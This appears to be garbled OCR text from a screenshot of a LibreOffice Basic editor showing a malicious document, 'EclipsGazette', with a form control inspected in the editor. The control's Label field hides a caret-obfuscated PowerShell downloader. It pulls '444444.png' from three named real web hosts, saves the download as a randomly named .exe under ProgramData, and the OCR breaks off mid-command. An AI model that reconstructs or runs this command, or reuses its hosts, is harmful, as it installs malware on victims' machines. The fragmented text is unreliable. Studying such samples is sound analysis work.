 8a6b7f579788205fa5580aeefc415883998db8cf9d00aae90ce05594a19cc91d.bin.EclipsGazette - LibreOffice Basic
File Edit View Run Dialog Tools Window Help
[8a6b7f579788205fa5580aeefc
Object Catalog
My Macros & Dialogs
Standard
Module1
LibreOffice Macros & Dialogs
8a6b7f579788205fa5580aeefc415883998db8cf9
EclipsGazette
Document Objects
Forms
Modules
Class Modules
BlueControl
Standard
General Events
Name FAQ
Label p^
o^
Enabled Yes
Visible Yes
Printable Yes
Page (step) 0
Tabstop No
Tab order 0
PositionX 0
PositionY 0
The Food Storage & Distribution Federation
p^
o^
w^
e^
r^
s^
h^
e^
l^
l^
^
-^
C^
o^
m^
m^
a^
n^
d^
^
$ran^
dom ^
= ^
ne^
w-o^
bj^
ec^
t ra^
ndo^
m; F^
ore^
ac^
h(^
$u^
rl^
in ^
@('^
http://mmrm.ir/wp-content/uploads/2020/02/after/444444.png','http://borgodellamerluzza.it/ws0101/wp-content/uploads/2020/02/after/444444.png','https://
blog.pingobox.com.br/wp-content/uploads/2020/02/after/444444.png^
')) ^
{ t^
ry{^
$n^
am^
e = ^
$ra^
nd^
om.n^
ext^
(5245867, ^
985425895^ ); ^ $p^ at^ h = $^ en^ v:^ program^ data +^ '\' ^ + $n^ am^ e + '^ .e^ xe^ '; (^ Ne^ w-O^ bje^ ct N^ et.W^ ebCl^ ien^ t).D^ own^ loa^ dFi^ l...
Frame1
Visit Journal
Apple BlueControl Carrow ClockFinished cPalette EndTime EnumsTip Potatoes wDelcares BlueControl